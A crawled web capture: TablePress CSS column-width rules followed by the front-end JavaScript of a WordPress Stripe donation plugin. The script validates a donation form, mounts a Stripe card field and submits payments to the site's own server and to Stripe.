.column-7{width:200px}.tablepress-id-14S .column-8{width:110px}.tablepress-id-15S .column-1{width:60px}.tablepress-id-15S .column-2{width:130px}.tablepress-id-15S .column-3{width:65px}.tablepress-id-15S .column-4{width:200px}.tablepress-id-15S .column-5{width:120px}.tablepress-id-15S .column-6{width:200px}.tablepress-id-15S .column-7{width:200px}.tablepress-id-15S .column-8{width:110px}.tablepress-id-16S .column-1{width:60px}.tablepress-id-16S .column-2{width:130px}.tablepress-id-16S .column-3{width:65px}.tablepress-id-16S .column-4{width:200px}.tablepress-id-16S .column-5{width:120px}.tablepress-id-16S .column-6{width:200px}.tablepress-id-16S .column-7{width:200px}.tablepress-id-16S .column-8{width:110px}.tablepress-id-17S .column-1{width:60px}.tablepress-id-17S .column-2{width:130px}.tablepress-id-17S .column-3{width:65px}.tablepress-id-17S .column-4{width:200px}.tablepress-id-17S .column-5{width:120px}.tablepress-id-17S .column-6{width:200px}.tablepress-id-17S .column-7{width:200px}.tablepress-id-17S .column-8{width:110px}.tablepress-id-18S .column-1{width:60px}.tablepress-id-18S .column-2{width:130px}.tablepress-id-18S .column-3{width:65px}.tablepress-id-18S .column-4{width:200px}.tablepress-id-18S .column-5{width:120px}.tablepress-id-18S .column-6{width:250px}.tablepress-id-18S .column-7{width:180px}.tablepress-id-18S .column-8{width:110px}.tablepress-id-19S .column-1{width:60px}.tablepress-id-19S .column-2{width:130px}.tablepress-id-19S .column-3{width:65px}.tablepress-id-19S .column-4{width:200px}.tablepress-id-19S .column-5{width:120px}.tablepress-id-19S .column-6{width:200px}.tablepress-id-19S .column-7{width:200px}.tablepress-id-19S .column-8{width:110px}.tablepress-id-20S .column-1{width:60px}.tablepress-id-20S .column-2{width:130px}.tablepress-id-20S .column-3{width:65px}.tablepress-id-20S .column-4{width:200px}.tablepress-id-20S .column-5{width:120px}.tablepress-id-20S .column-6{width:200px}.tablepress-id-20S .column-7{width:200px}.tablepress-id-20S .column-8{width:110px}.tablepress-id-21S .column-1{width:60px}.tablepress-id-21S .column-2{width:100px}.tablepress-id-21S .column-3{width:65px}.tablepress-id-21S .column-4{width:180px}.tablepress-id-21S .column-5{width:120px}.tablepress-id-21S .column-6{width:300px}.tablepress-id-21S .column-7{width:150px}.tablepress-id-21S .column-8{width:110px}.tablepress-id-22S .column-1{width:60px}.tablepress-id-22S .column-2{width:100px}.tablepress-id-22S .column-3{width:65px}.tablepress-id-22S .column-4{width:200px}.tablepress-id-22S .column-5{width:120px}.tablepress-id-22S .column-6{width:300px}.tablepress-id-22S .column-7{width:180px}.tablepress-id-22S .column-8{width:110px}.tablepress-id-23S .column-1{width:60px}.tablepress-id-23S .column-2{width:100px}.tablepress-id-23S .column-3{width:65px}.tablepress-id-23S .column-4{width:200px}.tablepress-id-23S .column-5{width:120px}.tablepress-id-23S .column-6{width:250px}.tablepress-id-23S .column-7{width:200px}.tablepress-id-23S .column-8{width:110px}.tablepress-id-51 .column-1{width:60px}.tablepress-id-51 .column-2{width:120px}.tablepress-id-51 .column-3{width:200px}.tablepress-id-51 .column-4{width:120px}.tablepress-id-51 .column-5{width:150px}.tablepress-id-51 .column-6{width:150px}.tablepress-id-51 .column-7{width:110px}.tablepress-id-52o .column-1{width:60px}.tablepress-id-52o .column-2{width:120px}.tablepress-id-52o .column-3{width:200px}.tablepress-id-52o .column-4{width:120px}.tablepress-id-52o .column-5{width:150px}.tablepress-id-52o .column-6{width:150px}.tablepress-id-52o .column-7{width:110px}.tablepress-id-52p .column-1{width:60px}.tablepress-id-52p .column-2{width:120px}.tablepress-id-52p .column-3{width:200px}.tablepress-id-52p .column-4{width:120px}.tablepress-id-52p .column-5{width:150px}.tablepress-id-52p .column-6{width:150px}.tablepress-id-52p .column-7{width:110px}.tablepress-id-52w .column-1{width:60px}.tablepress-id-52w .column-2{width:120px}.tablepress-id-52w .column-3{width:200px}.tablepress-id-52w .column-4{width:120px}.tablepress-id-52w .column-5{width:150px}.tablepress-id-52w .column-6{width:150px}.tablepress-id-52w .column-7{width:110px}.tablepress-id-54 .column-1{width:60px}.tablepress-id-54 .column-2{width:120px}.tablepress-id-54 .column-3{width:200px}.tablepress-id-54 .column-4{width:120px}.tablepress-id-54 .column-5{width:150px}.tablepress-id-54 .column-6{width:150px}.tablepress-id-54 .column-7{width:110px}.tablepress-id-61 .column-1{width:60px}.tablepress-id-61 .column-2{width:180px}.tablepress-id-61 .column-3{width:200px}.tablepress-id-61 .column-4{width:100px}.tablepress-id-61 .column-5{width:250px}.tablepress-id-61 .column-6{width:120px}.tablepress-id-61 .column-7{width:110px}.tablepress-id-62 .column-1{width:60px}.tablepress-id-62 .column-2{width:180px}.tablepress-id-62 .column-3{width:200px}.tablepress-id-62 .column-4{width:100px}.tablepress-id-62 .column-5{width:250px}.tablepress-id-62 .column-6{width:120px}.tablepress-id-62 .column-7{width:110px}.tablepress-id-63 .column-1{width:60px}.tablepress-id-63 .column-2{width:180px}.tablepress-id-63 .column-3{width:200px}.tablepress-id-63 .column-4{width:100px}.tablepress-id-63 .column-5{width:250px}.tablepress-id-63 .column-6{width:120px}.tablepress-id-63 .column-7{width:110px}.tablepress-id-64 .column-1{width:60px}.tablepress-id-64 .column-2{width:180px}.tablepress-id-64 .column-3{width:200px}.tablepress-id-64 .column-4{width:100px}.tablepress-id-64 .column-5{width:250px}.tablepress-id-64 .column-6{width:120px}.tablepress-id-64 .column-7{width:110px}

--- FILE ---
content_type: text/javascript
request_url: https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/wpsd-front.js?ver=3.2.8
body_size: 2029
content:
(function(window, $) {

    // USE STRICT
    "use strict";

    var wpsdAnimatedProgress = document.getElementById('wpsd-animated-progress');
    var wpsdCaptchaField = document.getElementById('wpsd-captcha-field');

    //$('ul#wpsd_donate_amount li:first-child').addClass('active');

    $('ul#wpsd_donate_amount li.amount').click(function() {
        $('ul#wpsd_donate_amount li').removeClass('active')
        $(this).addClass('active');
        var wpsdRadioVal = $(this).data("amount");
        if (wpsdRadioVal !== undefined) {
            $("#wpsd_donate_other_amount").val(wpsdRadioVal);
        }
    });

    if (wpsdAnimatedProgress != null) {

        $(".wpsd-animated-progress span").each(function() {
            $(this).animate({
                    width: $(this).attr("data-progress") + "%",
                },
                1000
            );
            //$(this).text($(this).attr("data-progress") + "%");
        });
    }

    var form = document.getElementById('wpsd-donation-form-id');
    var wpsdDonateAmount = 0;
    var con_one = '';

    var style = {
        base: {
            color: wpsdAdminScriptObj.card_element_color,
            '::placeholder': {
                color: wpsdAdminScriptObj.card_element_color,
            },
        }
    };

    if (form != null) {

        var stripe = Stripe(wpsdAdminScriptObj.stripePKey);
        var elements = stripe.elements();

        var card = elements.create('card', {
            hidePostalCode: true,
            style: style,
        });

        card.mount("#card-element");

        card.addEventListener('change', ({ error }) => {
            const displayError = document.getElementById('card-errors');
            if (error) {
                displayError.textContent = error.message;
            } else {
                displayError.textContent = '';
            }
        });

        form.addEventListener('submit', function(e) {

            e.preventDefault();
            var wpsdShowCheckout = true;

            if ($("#wpsd_donate_other_amount").val() == '') {
                $('#card-errors').show('slow').addClass('error').html('Amount Missing');
                $("#wpsd_donate_other_amount").focus();
                return false;
            }

            if (Number($("#wpsd_donate_other_amount").val()) < Number(wpsdAdminScriptObj.minimum_amount)) {
                $('#card-errors').show('slow').addClass('error').html('Minimum Amount:' + wpsdAdminScriptObj.minimum_amount);
                $("#wpsd_donate_other_amount").focus();
                return false;
            }

            if (Number($("#wpsd_donate_other_amount").val()) >= Number(wpsdAdminScriptObj.minimum_amount)) {
                wpsdDonateAmount = $("#wpsd_donate_other_amount").val();
            }

            if (Number(wpsdAdminScriptObj.max_amount > 1)) {
                if (Number($("#wpsd_donate_other_amount").val()) > Number(wpsdAdminScriptObj.max_amount)) {
                    $('#card-errors').show('slow').addClass('error').html('Maximum Amount:' + wpsdAdminScriptObj.max_amount);
                    $("#wpsd_donate_other_amount").focus();
                    return false;
                }

                if (Number(wpsdAdminScriptObj.max_amount) < Number(wpsdAdminScriptObj.minimum_amount)) {
                    $('#card-errors').show('slow').addClass('error').html('Maximum amount can not be less than minimum amount');
                    $("#wpsd_donate_other_amount").focus();
                    return false;
                }
            }

            if (($("#wpsd_donation_for").val() == '') || ($("#wpsd_donation_for").val() == null)) {
                $('#card-errors').show('slow').addClass('error').html('Please Enter Donation For');
                $("#wpsd_donation_for").focus();
                return false;
            }

            if ($("#wpsd_donator_name").val() == '') {
                $('#card-errors').show('slow').addClass('error').html('Please Enter Name');
                $("#wpsd_donator_name").focus();
                return false;
            }

            if ($("#wpsd_donator_email").val() == '') {
                $('#card-errors').show('slow').addClass('error').html('Please Enter Email');
                $("#wpsd_donator_email").focus();
                return false;
            }

            if (!wpsd_validate_email($("#wpsd_donator_email").val())) {
                $('#card-errors').show('slow').addClass('error').html('Please Enter Valid Email');
                $("#wpsd_donator_email").focus();
                return false;
            }

            if ($("#wpsd_captcha_content").val() == '') {
                $('#card-errors').show('slow').addClass('error').html('Capcha Missing!');
                $("#wpsd_captcha_content").focus();
                return false;
            }

            if ($("#wpsd_captcha_content").val() != $("#wpsd_captcha_content_check").val()) {
                $('#card-errors').show('slow').addClass('error').html('Wrong Capcha Number!');
                $("#wpsd_captcha_content").focus();
                return false;
            }

            if (wpsdCaptchaField != null) {
                if (grecaptcha.getResponse() == "") {
                    $('#card-errors').show('slow').addClass('error').html("Please Verify Captcha!");
                    return false;
                }
            }

            // Address Processing
            var address = [{
                'address_street': $('#wpsd_address_street').val(),
                'address_line2': $('#wpsd_address_line2').val(),
                'address_city': $('#wpsd_address_city').val(),
                'address_state': $('#wpsd_address_state').val(),
                'address_postal': $('#wpsd_address_postal').val(),
                'address_country': $('#wpsd_address_country').val()
            }];
            //var address = $.serialize(address);

            if ($("#wpsd_condition_one").is(":checked")) {
                con_one = $("#wpsd_condition_one").val();
            }

            if (wpsdShowCheckout) {

                $("#wpsd-pageloader").fadeIn();

                $.ajax({
                    url: wpsdAdminScriptObj.ajaxurl,
                    type: "POST",
                    dataType: "JSON",
                    cache: false,
                    data: {
                        action: 'wpsd_donation',
                        name: $("#wpsd_donator_name").val(),
                        email: $("#wpsd_donator_email").val(),
                        amount: wpsdDonateAmount,
                        donation_for: $("#wpsd_donation_for").val(),
                        currency: wpsdAdminScriptObj.currency,
                        idempotency: wpsdAdminScriptObj.idempotency,
                        security: wpsdAdminScriptObj.security,
                        stripeSdk: wpsdAdminScriptObj.stripe_sdk,
                        security_token: wpsdAdminScriptObj.security_token,
                        address: address,
                        g_recaptcha_response: $("#g-recaptcha-response").val(),
                    },
                    success: function(response) {
                        if (response.data.status === 'success') {
                            stripe.confirmCardPayment(response.data.client_secret, {
                                payment_method: {
                                    card: card,
                                    billing_details: {
                                        name: $("#wpsd_donator_name").val(),
                                        email: $("#wpsd_donator_email").val(),
                                    }
                                }
                            }).then(function(result) {

                                if (result.error) {
                                    if (wpsdCaptchaField != null) {
                                        grecaptcha.reset();
                                    }
                                    $("#wpsd-pageloader").fadeOut();
                                    $('#card-errors').text(result.error.message);

                                } else {
                                    if (result.paymentIntent.status === 'succeeded') {
                                        afterPaymentSucceeded($("#wpsd_donator_email").val(), wpsdDonateAmount, $("#wpsd_donation_for").val(), $("#wpsd_donator_name").val(), wpsdAdminScriptObj.currency, $("#wpsd-comments").val(), address, con_one);
                                    }
                                }
                            });
                        }
                        if (response.data.status === 'error') {
                            $("#wpsd-pageloader").fadeOut();
                            $('#card-errors').show('slow').removeClass('success').addClass(response.data.status).html(response.data.message);
                        }
                    }
                });
            }
        });

    }

    $("#wpsd-donation-form-id input[type='radio']").on("click", function() {

        var wpsdRadioVal = $(this).val();
        if (wpsdRadioVal !== undefined) {
            $("#wpsd_donate_other_amount").val(wpsdRadioVal);
        }

    });

    $('#wpsd_donate_other_amount').on('keyup', function(e) {

        $("#wpsd-donation-form-id input[type='radio']").prop("checked", false);

        if (/^(\d+(\.\d{0,2})?)?$/.test($(this).val())) {
            $(this).data('prevValue', $(this).val());
        } else {
            $(this).val($(this).data('prevValue') || '');
        }
    });

    function wpsd_validate_email($email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,6})?$/;
        return emailReg.test($email);
    }

    function afterPaymentSucceeded(email, amount, donateFor, name, currency, comments, address, condition_one) {
        $.ajax({
            url: wpsdAdminScriptObj.ajaxurl,
            type: "POST",
            dataType: "JSON",
            data: {
                action: 'wpsd_donation_success',
                email: email,
                amount: amount,
                donation_for: donateFor,
                name: name,
                currency: currency,
                comments: comments,
                address: address,
                con_one: condition_one
            },
            success: function(response) {
                if (response.status === 'success') {
                    var url = new URL(wpsdAdminScriptObj.successUrl);
                    url.searchParams.set('donation', 'success');
                    window.location.href = url.href;
                }
                if (response.status === 'error') {
                    $('#card-errors').show('slow').removeClass('success').addClass(response.status).html(response.message);
                }
            }
        });
    }

    // searchable dropdown select
    var wpsdAddressCountry = document.getElementById('wpsd_address_country');
    if (wpsdAddressCountry != null) {
        $('div.wpsd-form-item-half-right select#wpsd_address_country').selectize({
            sortField: 'text'
        });
    }

})(window, jQuery);